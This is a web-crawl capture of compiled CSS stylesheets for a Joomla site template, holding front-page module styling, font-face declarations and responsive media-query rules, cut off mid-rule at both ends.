rgba(147,124,167,0.6) transparent;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-index-1 .rt-triangle-3{border-color:transparent transparent rgba(190,137,74,0.6) transparent;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-index-2 .rt-triangle-1{border-color:transparent transparent #be894a transparent;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-index-2 .rt-triangle-2{border-color:transparent transparent rgba(89,50,110,0.6) transparent;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-index-2 .rt-triangle-3{border-color:transparent transparent rgba(147,124,167,0.6) transparent;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-index-3 .rt-triangle-1{border-color:transparent transparent #937ca7 transparent;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-index-3 .rt-triangle-2{border-color:transparent transparent rgba(190,137,74,0.6) transparent;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-index-3 .rt-triangle-3{border-color:transparent transparent rgba(89,50,110,0.6) transparent;}.fp-roksprocket-features-showcase .layout-showcase:hover .sprocket-features-pagination li.active{border:2px solid #3d224b;background:#59326e;}@media only screen and (max-width: 767px){body.layout-mode-responsive .fp-roksprocket-features-showcase .layout-showcase .rt-sprocket-text{position:relative;z-index:10;}}@media only screen and (max-width: 1079px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .fp-roksprocket-features-showcase .layout-showcase .rt-sprocket-text{position:relative;z-index:10;}}@media only screen and (min-width: 1195px) and (max-width: 1275px),only screen and (min-width: 960px) and (max-width: 1070px),only screen and (min-width: 768px) and (max-width: 880px),only screen and (min-width: 482px) and (max-width: 600px),only screen and (max-width: 480px){body.layout-mode-responsive .fp-roksprocket-features-showcase  .layout-showcase .sprocket-features-arrows .arrow.prev,body.layout-mode-1200fixed .fp-roksprocket-features-showcase  .layout-showcase .sprocket-features-arrows .arrow.prev,body.layout-mode-960fixed .fp-roksprocket-features-showcase  .layout-showcase .sprocket-features-arrows .arrow.prev{left:10px;}body.layout-mode-responsive .fp-roksprocket-features-showcase  .layout-showcase .sprocket-features-arrows .arrow.next,body.layout-mode-1200fixed .fp-roksprocket-features-showcase  .layout-showcase .sprocket-features-arrows .arrow.next,body.layout-mode-960fixed .fp-roksprocket-features-showcase  .layout-showcase .sprocket-features-arrows .arrow.next{right:10px;}body.layout-mode-responsive .fp-roksprocket-features-showcase  .layout-showcase.arrows-onhover:hover .sprocket-features-arrows .arrow,body.layout-mode-1200fixed .fp-roksprocket-features-showcase  .layout-showcase.arrows-onhover:hover .sprocket-features-arrows .arrow,body.layout-mode-960fixed .fp-roksprocket-features-showcase  .layout-showcase.arrows-onhover:hover .sprocket-features-arrows .arrow{opacity:0.8;}}.fp-feature .rt-square-set{position:relative;top:150px;margin-bottom:-175px;}@media only screen and (max-width: 767px){body.layout-mode-responsive .fp-feature .rt-square-set{top:50px;margin-bottom:-100px;}}.fp-feature .rt-square-1{color:#f2f2f2;background:#59326e;}.demostyle-type-preset1 .fp-feature .rt-square-1{color:#555555;background:#FEFCD0;}.demostyle-type-preset2 .fp-feature .rt-square-1{color:#282828;}.demostyle-type-preset6 .fp-feature .rt-square-1,.demostyle-type-preset7 .fp-feature .rt-square-1,.demostyle-type-preset8 .fp-feature .rt-square-1{color:#7b7b7b;background:#111111;}.fp-feature .rt-square-2{margin-top:150px;background:#937ca7;}@media only screen and (max-width: 767px){body.layout-mode-responsive .fp-feature .rt-square-2{margin-top:75px;}}.demostyle-type-preset1 .fp-feature .rt-square-2{color:#555555;background:#D7ECC0;}.demostyle-type-preset2 .fp-feature .rt-square-2{color:#555555;background:#FDF2C1;}.demostyle-type-preset4 .fp-feature .rt-square-2{background:#F88316;}.demostyle-type-preset6 .fp-feature .rt-square-2{background:#2FAFA3;}.demostyle-type-preset7 .fp-feature .rt-square-2{background:#F85F5B;}.demostyle-type-preset8 .fp-feature .rt-square-2{background:#44CEDD;}.fp-feature .rt-square-3{margin-top:75px;background:#be894a;}.demostyle-type-preset1 .fp-feature .rt-square-3{color:#555555;background:#B0DCBE;}.demostyle-type-preset2 .fp-feature .rt-square-3{color:#555555;}.demostyle-type-preset4 .fp-feature .rt-square-3{background:#F9AD18;}.demostyle-type-preset6 .fp-feature .rt-square-3{color:#3B3B3B;background:#CFE895;}.demostyle-type-preset6 .fp-feature .rt-square-3 h2,.demostyle-type-preset6 .fp-feature .rt-square-3 a,.demostyle-type-preset6 .fp-feature .rt-square-3 .rt-tags li{color:#3B3B3B;}.demostyle-type-preset7 .fp-feature .rt-square-3{color:#3B3B3B;background:#7ADCED;}.demostyle-type-preset7 .fp-feature .rt-square-3 h2,.demostyle-type-preset7 .fp-feature .rt-square-3 a,.demostyle-type-preset7 .fp-feature .rt-square-3 .rt-tags li{color:#3B3B3B;}.demostyle-type-preset8 .fp-feature .rt-square-3{color:#3B3B3B;background:#FCF99E;}.demostyle-type-preset8 .fp-feature .rt-square-3 h2,.demostyle-type-preset8 .fp-feature .rt-square-3 a,.demostyle-type-preset8 .fp-feature .rt-square-3 .rt-tags li{color:#3B3B3B;}.fp-feature .gantry-width-33{overflow:hidden;}.fp-feature .gantry-width-spacer{padding:25px 35px;margin:0;}.fp-feature h2{font-family:'Open Sans', Verdana, Helvetica, Arial, sans-serif;font-weight:bold;color:#151515;}.demostyle-type-preset3 .fp-feature h2,.demostyle-type-preset4 .fp-feature h2,.demostyle-type-preset5 .fp-feature h2,.demostyle-type-preset6 .fp-feature h2,.demostyle-type-preset7 .fp-feature h2,.demostyle-type-preset8 .fp-feature h2{color:#ffffff;}.fp-feature .rt-tags li{color:#151515;text-transform:uppercase;background:transparent;padding:0;font-family:'Open Sans', Verdana, Helvetica, Arial, sans-serif;font-weight:bold;font-size:85%;}.demostyle-type-preset3 .fp-feature .rt-tags li,.demostyle-type-preset4 .fp-feature .rt-tags li,.demostyle-type-preset5 .fp-feature .rt-tags li,.demostyle-type-preset6 .fp-feature .rt-tags li,.demostyle-type-preset7 .fp-feature .rt-tags li,.demostyle-type-preset8 .fp-feature .rt-tags li{color:#ffffff;}.fp-feature .readon2{color:#151515;}.demostyle-type-preset3 .fp-feature .readon2,.demostyle-type-preset4 .fp-feature .readon2,.demostyle-type-preset5 .fp-feature .readon2,.demostyle-type-preset6 .fp-feature .readon2,.demostyle-type-preset7 .fp-feature .readon2,.demostyle-type-preset8 .fp-feature .readon2{color:#ffffff;}.fp-feature .readon2:hover{color:inherit;}.fp-feature .rt-image{overflow:hidden;}.fp-feature .rt-image img{max-width:100.5%;position:relative;z-index:1;}.fp-roksprocket-grids-utility.rt-block{margin-top:325px;margin-bottom:75px;}@media only screen and (max-width: 767px){body.layout-mode-responsive .fp-roksprocket-grids-utility.rt-block{margin-top:175px;}}.fp-roksprocket-grids-utility.title5 .module-title{margin-bottom:35px;}.fp-roksprocket-grids-utility.title5 .module-title .title{color:#000000;}.fp-roksprocket-grids-utility .rt-label{text-transform:uppercase;font-family:'Open Sans', Verdana, Helvetica, Arial, sans-serif;margin-bottom:25px;}.fp-roksprocket-grids-utility .sprocket-grids-b{overflow:hidden;}.fp-roksprocket-grids-utility .sprocket-grids-b-container{margin:0;height:auto !important;}.fp-roksprocket-grids-utility .sprocket-grids-b-container li{margin:0;padding:0;text-align:center;display:inline-block !important;float:left;left:inherit !important;position:relative !important;top:inherit !important;}@media only screen and (min-width: 768px) and (max-width: 960px){body.layout-mode-responsive .fp-roksprocket-grids-utility .sprocket-grids-b-container li{width:50% !important;}}@media only screen and (min-width: 1080px) and (max-width: 1279px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .fp-roksprocket-grids-utility .sprocket-grids-b-container li{width:50% !important;}}@media (max-width: 767px){body.layout-mode-responsive .fp-roksprocket-grids-utility .sprocket-grids-b-container li{width:100% !important;}}@media only screen and (max-width: 1079px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .fp-roksprocket-grids-utility .sprocket-grids-b-container li{width:100% !important;}}.fp-roksprocket-grids-utility .sprocket-grids-b-item.panel-color{background:#ffffff;}.fp-roksprocket-grids-utility .sprocket-grids-b-title{color:#3B3B3B;font-family:'Open Sans', Verdana, Helvetica, Arial, sans-serif;font-weight:bold;}.fp-roksprocket-grids-utility .sprocket-grids-b-content{color:#555555;padding:25px;}.fp-roksprocket-grids-utility .sprocket-grids-b-content.overlay-mode{color:#000000;}.fp-roksprocket-grids-utility .sprocket-grids-b-content.overlay-mode .sprocket-grids-b-title{color:#000000;}@media only screen and (min-width: 960px) and (max-width: 1199px){body.layout-mode-responsive .fp-roksprocket-grids-utility .sprocket-grids-b-content{padding:20px;}}@media only screen and (min-width: 1280px) and (max-width: 1499px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .fp-roksprocket-grids-utility .sprocket-grids-b-content{padding:20px;}}@media only screen and (min-width: 768px) and (max-width: 960px){body.layout-mode-responsive .fp-roksprocket-grids-utility .sprocket-grids-b-content{padding:15px;}}.fp-roksprocket-grids-utility .sprocket-grids-b-effect{background:rgba(89,50,110,0.85);}@media only screen and (max-width: 767px){body.layout-mode-responsive .fp-roksprocket-grids-utility .sprocket-grids-b-image-container{overflow:hidden;}}@media only screen and (max-width: 767px){body.layout-mode-responsive .fp-roksprocket-grids-utility .sprocket-grids-b-image{margin-top:-25%;position:relative;}}.fp-roksprocket-grids-utility .sprocket-grids-b-item{height:350px;}@media only screen and (max-width: 767px){body.layout-mode-responsive .fp-roksprocket-grids-utility .sprocket-grids-b-item{height:230px;}}@media only screen and (max-width: 480px){body.layout-mode-responsive .fp-roksprocket-grids-utility .sprocket-grids-b-item{height:260px;}}.fp-expandedtop.rt-block{margin:35px 0;}.fp-expandedtop.title5 .title{color:#3a3a3a;}.fp-expandedtop .rt-box1,.fp-expandedtop .rt-box2,.fp-expandedtop .rt-box3{margin:35px 0;}.fp-expandedtop .rt-box1 .title,.fp-expandedtop .rt-box2 .title,.fp-expandedtop .rt-box3 .title{color:#3a3a3a;font-size:2.65em;line-height:1.35em;}@media only screen and (min-width: 960px) and (max-width: 1199px){body.layout-mode-responsive .fp-expandedtop .rt-box1 .title,body.layout-mode-responsive .fp-expandedtop .rt-box2 .title,body.layout-mode-responsive .fp-expandedtop .rt-box3 .title{font-size:2.1em;}}@media only screen and (min-width: 1280px) and (max-width: 1499px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .fp-expandedtop .rt-box1 .title,body.layout-mode-responsive.sideslider-type-static#with-sideslider .fp-expandedtop .rt-box2 .title,body.layout-mode-responsive.sideslider-type-static#with-sideslider .fp-expandedtop .rt-box3 .title{font-size:2.1em;}}@media only screen and (min-width: 768px) and (max-width: 960px){body.layout-mode-responsive .fp-expandedtop .rt-box1 .title,body.layout-mode-responsive .fp-expandedtop .rt-box2 .title,body.layout-mode-responsive .fp-expandedtop .rt-box3 .title{font-size:1.45em;}}.fp-expandedtop .rt-tags li{color:#151515;text-transform:uppercase;background:transparent;padding:0;font-family:'Open Sans', Verdana, Helvetica, Arial, sans-serif;font-weight:bold;font-size:85%;}.fp-maintop.rt-block,.fp-expandedbottom.rt-block,.fp-mainbottom.rt-block{margin:35px 0;}.fp-maintop .rt-tags li,.fp-expandedbottom .rt-tags li,.fp-mainbottom .rt-tags li{text-transform:uppercase;background:transparent;padding:0;font-family:'Open Sans', Verdana, Helvetica, Arial, sans-serif;font-weight:bold;font-size:85%;}.fp-roksprocketmosaic-additiontop.rt-block{margin:50px 0;}.fp-roksprocketmosaic-additiontop.title5 .module-title{margin-bottom:50px;}.fp-roksprocketmosaic-additiontop .sprocket-mosaic .sprocket-mosaic-header{margin-bottom:25px;}.fp-roksprocketmosaic-additiontop .sprocket-mosaic .sprocket-padding{padding:0;text-align:center;}.fp-roksprocketmosaic-additiontop .sprocket-mosaic .sprocket-mosaic-image{border-radius:0;}.fp-roksprocketmosaic-additiontop .sprocket-mosaic .sprocket-mosaic-filter ul li span:before,.fp-roksprocketmosaic-additiontop .sprocket-mosaic .sprocket-mosaic-order ul li span:before{border-left:20px solid #ffffff;}.fp-roksprocketmosaic-additiontop .sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-head{padding:25px 35px 0 35px;}.fp-roksprocketmosaic-additiontop .sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-text{padding:0 25px 25px 25px;}.fp-additionbottom.rt-block{margin:35px 0 0 0;}.fp-additionbottom.title5 .module-title{margin-bottom:35px;}.fp-additionbottom h6{opacity:0.75;}.fp-roksprocket-strips-extension.rt-block{margin:35px 0;}.fp-roksprocket-strips-extension.title5 .module-title{margin-bottom:35px;}.fp-roksprocket-strips-extension.title5 .module-title .title{color:#000000;}.fp-roksprocket-strips-extension .sprocket-strips-container{margin:0 -1%;}.fp-roksprocket-strips-extension .sprocket-strips-content{background:#ffffff;padding:25px;}.fp-roksprocket-strips-extension .sprocket-strips-title{color:#484848;margin-bottom:15px;}.fp-roksprocket-strips-extension li:nth-child(odd) .sprocket-strips-content{border-bottom:4px solid #59326e;}.fp-roksprocket-strips-extension li:nth-child(odd) .rt-label{color:#59326e;border:2px solid #59326e;}.fp-roksprocket-strips-extension li:nth-child(odd) .sprocket-strips-image-container:before{background:rgba(89,50,110,0.75);}.fp-roksprocket-strips-extension li:nth-child(even) .sprocket-strips-content{border-bottom:4px solid #937ca7;}.fp-roksprocket-strips-extension li:nth-child(even) .rt-label{color:#937ca7;border:2px solid #937ca7;}.fp-roksprocket-strips-extension li:nth-child(even) .sprocket-strips-image-container:before{background:rgba(147,124,167,0.75);}.fp-roksprocket-strips-extension .rt-label{position:absolute;bottom:2px;left:25px;text-transform:uppercase;background:transparent;line-height:27px;}.fp-roksprocket-strips-extension .sprocket-strips-text{color:#ffffff;font-style:italic;height:0;opacity:0;left:0;padding:0 25px;visibility:hidden;position:absolute;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;}.fp-roksprocket-strips-extension .sprocket-strips-item:hover .sprocket-strips-text{top:25px;height:auto;opacity:1;visibility:visible;}.fp-roksprocket-strips-extension .sprocket-strips-item:hover .sprocket-strips-image-container:before{opacity:1;}.fp-roksprocket-strips-extension .sprocket-strips-image-container{position:relative;}.fp-roksprocket-strips-extension .sprocket-strips-image-container:before{position:absolute;left:0;right:0;top:0;bottom:0;content:"";opacity:0;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;}.fp-roksprocket-strips-extension .sprocket-strips-arrows .arrow{opacity:0.8;}body.layout-mode-1200fixed .fp-roksprocket-strips-extension .sprocket-strips-arrows .prev,body.layout-mode-960fixed .fp-roksprocket-strips-extension .sprocket-strips-arrows .prev{left:0;}body.layout-mode-1200fixed .fp-roksprocket-strips-extension .sprocket-strips-arrows .next,body.layout-mode-960fixed .fp-roksprocket-strips-extension .sprocket-strips-arrows .next{right:0;}.-rt-menu-home .rt-component-block{margin:10px 0;}.fp-roksprocket-strips-sidebar.rt-block{margin:25px 10px;}.fp-roksprocket-strips-sidebar .sprocket-strips-image-container img{border-radius:100%;}.fp-roksprocket-strips-sidebar .sprocket-strips .sprocket-strips-arrows .arrow{top:95px;border-radius:100%;}@media only screen and (min-width: 768px) and (max-width: 960px){body.layout-mode-responsive .fp-roksprocket-strips-sidebar .sprocket-strips .sprocket-strips-arrows .arrow{font-size:16px;width:30px;height:30px;line-height:30px;}}body.layout-mode-responsive .fp-roksprocket-strips-sidebar .sprocket-strips .sprocket-strips-arrows .arrow.prev{left:25px;}@media only screen and (min-width: 960px) and (max-width: 1199px){body.layout-mode-responsive .fp-roksprocket-strips-sidebar .sprocket-strips .sprocket-strips-arrows .arrow.prev{left:8px;}}@media only screen and (min-width: 1280px) and (max-width: 1499px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .fp-roksprocket-strips-sidebar .sprocket-strips .sprocket-strips-arrows .arrow.prev{left:8px;}}@media only screen and (min-width: 768px) and (max-width: 960px){body.layout-mode-responsive .fp-roksprocket-strips-sidebar .sprocket-strips .sprocket-strips-arrows .arrow.prev{left:-5px;}}@media only screen and (max-width: 480px){body.layout-mode-responsive .fp-roksprocket-strips-sidebar .sprocket-strips .sprocket-strips-arrows .arrow.prev{left:0;}}body.layout-mode-1200fixed .fp-roksprocket-strips-sidebar .sprocket-strips .sprocket-strips-arrows .arrow.prev,body.layout-mode-960fixed .fp-roksprocket-strips-sidebar .sprocket-strips .sprocket-strips-arrows .arrow.prev{left:25px;}body.layout-mode-responsive .fp-roksprocket-strips-sidebar .sprocket-strips .sprocket-strips-arrows .arrow.next{right:25px;}@media only screen and (min-width: 960px) and (max-width: 1199px){body.layout-mode-responsive .fp-roksprocket-strips-sidebar .sprocket-strips .sprocket-strips-arrows .arrow.next{right:8px;}}@media only screen and (min-width: 1280px) and (max-width: 1499px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .fp-roksprocket-strips-sidebar .sprocket-strips .sprocket-strips-arrows .arrow.next{right:8px;}}@media only screen and (min-width: 768px) and (max-width: 960px){body.layout-mode-responsive .fp-roksprocket-strips-sidebar .sprocket-strips .sprocket-strips-arrows .arrow.next{right:-5px;}}@media only screen and (max-width: 480px){body.layout-mode-responsive .fp-roksprocket-strips-sidebar .sprocket-strips .sprocket-strips-arrows .arrow.next{right:0;}}body.layout-mode-1200fixed .fp-roksprocket-strips-sidebar .sprocket-strips .sprocket-strips-arrows .arrow.next,body.layout-mode-960fixed .fp-roksprocket-strips-sidebar .sprocket-strips .sprocket-strips-arrows .arrow.next{right:25px;}.fp-roksprocket-strips-sidebar .rt-tags li{text-transform:uppercase;background:transparent;padding:0;font-family:'Open Sans', Verdana, Helvetica, Arial, sans-serif;font-weight:bold;font-size:85%;}.fp-roksprocket-strips-sidebar .social-button:hover{color:#59326e !important;}.fp-sidebar.rt-block{margin-top:25px;}.fp-sidebar.box4{border:none;}.fp-sidebar .rt-box-content{padding:25px;}.fp-sidebar .title{color:#ffffff;font-size:2em;line-height:1.35em;}.fp-sidebar .rt-tags li{text-transform:uppercase;background:transparent;padding:0;font-family:'Open Sans', Verdana, Helvetica, Arial, sans-serif;font-weight:bold;font-size:85%;}.fp-sidebar .rt-image .rt-corner-triangle{content:"+";position:absolute;font-size:3.8em;top:0;right:0;width:0;height:0;border-style:solid;border-width:0 100px 100px 0;border-color:transparent #111111 transparent transparent;}.fp-sidebar .rt-image .rt-corner-triangle .fa{color:#ffffff;position:relative;top:5px;left:60px;}.fp-bottom.rt-block{margin-bottom:35px;}.fp-bottom .gantry-row{margin:0 -10px;}.fp-bottom .rt-image-promo{margin-bottom:35px;}.fp-bottom .rt-image-content{width:80%;text-align:center;}.fp-bottom .rt-image-content .title{font-size:2em;line-height:1.35em;margin-top:1em;}.fp-bottom .rt-label{border:2px solid #ffffff;background:transparent;font-family:'Open Sans', Verdana, Helvetica, Arial, sans-serif;text-transform:uppercase;font-weight:bold;}.fp-bottom .rt-tags li{text-transform:uppercase;background:transparent;padding:0;font-family:'Open Sans', Verdana, Helvetica, Arial, sans-serif;font-weight:bold;font-size:85%;}.fp-footer-a,.fp-footer-b{margin:35px 0;}.fp-footer-b h5{text-transform:uppercase;font-family:'Open Sans', Verdana, Helvetica, Arial, sans-serif;font-weight:bold;color:#bfbfbf;}.fp-footer-b li{line-height:2.25em;}.fp-footer-b a{color:#ffffff;}.fp-footer-b a:hover{color:#59326e;}@media only screen and (min-width: 960px) and (max-width: 1199px){body.layout-mode-responsive .fp-horizmenu.rt-block{padding-left:70px;}}@media only screen and (min-width: 1280px) and (max-width: 1499px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .fp-horizmenu.rt-block{padding-left:70px;}}@media only screen and (min-width: 768px) and (max-width: 960px){body.layout-mode-responsive .fp-horizmenu.rt-block{padding-left:90px;}}@media only screen and (max-width: 767px){body.layout-mode-responsive .fp-horizmenu.rt-block{margin:0 !important;padding:0;}}.fp-search.rt-block{margin:0;padding:35px 25px 25px 25px;background:#ffe7d9;}.fp-search label{display:none;}.fp-search #mod-search-searchword{color:#ff8940;border-top:0;border-left:0;border-right:0;border-bottom:3px solid #bababa;background:none;padding:0;font-family:'Open Sans', Verdana, Helvetica, Arial, sans-serif;}.fp-menu.rt-block{margin:0;padding:0 25px 50px 25px;background:#ffe7d9;}.fp-menu ul.menu li{font-family:'Open Sans', Verdana, Helvetica, Arial, sans-serif;font-size:1.75em;line-height:1.35em;font-weight:normal;text-transform:uppercase;}.fp-menu ul.menu li a,.fp-menu ul.menu li .item,.fp-menu ul.menu li .separator{color:#7A7A7A;}.fp-menu ul.menu li a:before,.fp-menu ul.menu li .item:before,.fp-menu ul.menu li .separator:before{display:none;}.fp-menu ul.menu li a:hover,.fp-menu ul.menu li .item:hover,.fp-menu ul.menu li .separator:hover{color:#59326e;}.fp-roksprocket-tabs-sideslider.rt-block{padding:45px 15px 0 15px;}.fp-roksprocket-tabs-sideslider .sprocket-tabs .sprocket-tabs-panels{padding:0;margin-top:35px;}.fp-roksprocket-tabs-sideslider .sprocket-tabs .sprocket-tabs-nav li .sprocket-tabs-inner{border-radius:0;color:#59326e;border:2px solid #59326e;font-size:1.75em;padding:10px 15px;}.fp-roksprocket-tabs-sideslider .sprocket-tabs .sprocket-tabs-nav li:hover .sprocket-tabs-inner{background:#9c66b9;}.fp-roksprocket-tabs-sideslider .sprocket-tabs .sprocket-tabs-nav li.active .sprocket-tabs-inner{color:#ffffff;background:#59326e;}.fp-roksprocket-tabs-sideslider .sprocket-tabs .sprocket-tabs-nav li.active .sprocket-tabs-inner:after{color:#59326e;content:'\f0d7';font-family:FontAwesome;left:50%;margin-left:-8px;bottom:-15px;position:absolute;}.fp-newsflash{color:#a0a0a0;}.fp-newsflash .title{color:#7A7A7A;margin-bottom:35px;font-size:2em;}[class*="newsflash-title"]{border-top:1px solid #adadad;margin-top:25px;padding-top:25px;}[class*="newsflash-title"]:first-child{border-top:0;padding-top:0;}[class*="newsflash-title"] a{color:#7A7A7A;}[class*="newsflash-title"] a:hover{color:#59326e;}.table-sideslider{height:2803px;}.table-sideslider thead th{vertical-align:top;}.rt-mbsb-table .rt-sb-table-col{height:38px;vertical-align:middle;}.rt-mbsb-table .rt-mb-table-col{height:83px;vertical-align:middle;}.rt-sidebar-layout table.table-bordered th{background:rgba(0,0,0,0.05);}.gantry-example{position:relative;margin:15px 0;padding:45px 19px 14px;*padding-top:19px;background-color:#ffffff;border:1px solid #dddddd;border-radius:4px;}.gantry-example .table,.gantry-example .well,.gantry-example blockquote{margin-bottom:5px;}.gantry-example .lead{font-size:18px;line-height:24px;}.gantry-example > p:last-child{margin-bottom:0;}.gantry-example + .prettyprint{margin-top:-20px;padding-top:15px;}.gantry-example:after{content:"Example";position:absolute;top:-1px;left:-1px;padding:3px 7px;font-size:12px;font-weight:bold;background-color:#f5f5f5;border:1px solid #dddddd;color:#9da0a4;border-radius:4px 0 4px 0;font-style:normal;}.gantry-example .search-query{margin-bottom:0;}form.gantry-example{padding-bottom:19px;}.form-actions{background-color:;border-top:1px solid #d5d5d5;}.help-block,.help-inline{color:;}.docs-input-sizes input{margin-bottom:15px;}.rt-table{clear:both;border-width:1px 0 1px 1px;border-style:solid;border-color:#3d224b;margin:35px 0;list-style:none;}.rt-table.rt-table-last-col{border-right:1px solid #3d224b;}.rt-table li{padding:15px 25px;}@media (max-width: 767px){body.layout-mode-responsive .rt-table{border-width:1px 0;}}.rt-table-title{font-size:1.5em;line-height:2em;color:#ffffff;background:#4b2a5c;text-align:center;text-transform:uppercase;font-family:'Open Sans', Verdana, Helvetica, Arial, sans-serif;font-weight:bold;}.rt-table-price{font-size:2em;color:#ffffff;background:#673a80;border-top:1px solid #3d224b;border-bottom:1px solid #3d224b;padding:25px !important;text-align:center;}.rt-blog-form .inputbox,.rt-blog-form .readon{display:inline-block;}.rt-blog-form .inputbox{width:60%;border:none;}.rt-blog-form .readon{width:35%;}.contact h3{display:none;}.contact-form legend{font-size:1.5em;border-bottom:none;margin-bottom:0;}.contact-form dt{width:200px;}.contact-form dd{float:none !important;margin:0;}.contact-form label{font-size:1.2em;margin:10px 0;}.contact-form input[type="text"],.contact-form input[type="email"],.contact-form textarea{width:100%;height:auto;padding:12px 15px;margin-bottom:10px;box-shadow:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.contact-form input[type="checkbox"]{margin:13px 0;}

--- FILE ---
content_type: text/css
request_url: http://csurgo.hu/templates/rt_ricochet/css-compiled/mediaqueries.css
body_size: 1933
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans&subset=latin,latin-ext);@font-face{font-family:'merriweather';src:url('../fonts/merriweather-regular-webfont.eot');src:url('../fonts/merriweather-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweather-regular-webfont.woff') format('woff'), url('../fonts/merriweather-regular-webfont.ttf') format('truetype'), url('../fonts/merriweather-regular-webfont.svg#merriweather') format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'merriweather';src:url('../fonts/merriweather-italic-webfont.eot');src:url('../fonts/merriweather-italic-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweather-italic-webfont.woff') format('woff'), url('../fonts/merriweather-italic-webfont.ttf') format('truetype'), url('../fonts/merriweather-italic-webfont.svg#merriweather') format('svg');font-weight:normal;font-style:italic;}@font-face{font-family:'merriweather';src:url('../fonts/merriweather-bold-webfont.eot');src:url('../fonts/merriweather-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweather-bold-webfont.woff') format('woff'), url('../fonts/merriweather-bold-webfont.ttf') format('truetype'), url('../fonts/merriweather-bold-webfont.svg#merriweather') format('svg');font-weight:bold;font-style:normal;}@font-face{font-family:'merriweather';src:url('../fonts/merriweather-bolditalic-webfont.eot');src:url('../fonts/merriweather-bolditalic-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweather-bolditalic-webfont.woff') format('woff'), url('../fonts/merriweather-bolditalic-webfont.ttf') format('truetype'), url('../fonts/merriweather-bolditalic-webfont.svg#merriweather') format('svg');font-weight:bold;font-style:italic;}@font-face{font-family:'nexa';src:url('../fonts/nexa-light-webfont.eot');src:url('../fonts/nexa-light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/nexa-light-webfont.woff') format('woff'), url('../fonts/nexa-light-webfont.ttf') format('truetype'), url('../fonts/nexa-light-webfont.svg#nexa') format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'nexa';src:url('../fonts/nexa-bold-webfont.eot');src:url('../fonts/nexa-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/nexa-bold-webfont.woff') format('woff'), url('../fonts/nexa-bold-webfont.ttf') format('truetype'), url('../fonts/nexa-bold-webfont.svg#merriweathersans') format('svg');font-weight:bold;font-style:normal;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.rok-left{float:left;}.rok-right{float:right;}.rok-dropdown-group,.rok-dropdown{position:relative;}.rok-dropdown-open .rok-dropdown{display:block;}.rok-popover-group,.rok-popover{position:relative;}.rok-popover-open .rok-popover{display:block;}@media only screen and (min-width: 1200px){body.layout-mode-responsive .visible-large{display:inherit !important;}body.layout-mode-responsive .hidden-large{display:none !important;}body.layout-mode-responsive .visible-desktop{display:inherit !important;}body.layout-mode-responsive .hidden-desktop{display:none !important;}}@media only screen and (min-width: 1500px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-large{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-large{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-desktop{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-desktop{display:none !important;}}@media only screen and (min-width: 960px) and (max-width: 1199px){body.layout-mode-responsive .visible-large{display:none !important;}body.layout-mode-responsive .hidden-large{display:inherit !important;}body.layout-mode-responsive .visible-desktop{display:inherit !important;}body.layout-mode-responsive .hidden-desktop{display:none !important;}body.layout-mode-responsive h1{font-size:23.1px;line-height:33.8px;}body.layout-mode-responsive h2,body.layout-mode-responsive .title{font-size:21.7px;line-height:33.8px;}body.layout-mode-responsive h3{font-size:20.3px;line-height:31.2px;}body.layout-mode-responsive h4{font-size:19.6px;line-height:31.2px;}body.layout-mode-responsive h5{font-size:16.8px;line-height:28.6px;}body.layout-mode-responsive h6{font-size:15.4px;line-height:28.6px;}body.layout-mode-responsive .blog-featured .item > h2{font-size:25.2px;line-height:35.1px;}}@media only screen and (min-width: 1280px) and (max-width: 1499px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-large{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-large{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-desktop{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-desktop{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h1{font-size:23.1px;line-height:33.8px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h2,body.layout-mode-responsive.sideslider-type-static#with-sideslider .title{font-size:21.7px;line-height:33.8px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h3{font-size:20.3px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h4{font-size:19.6px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider 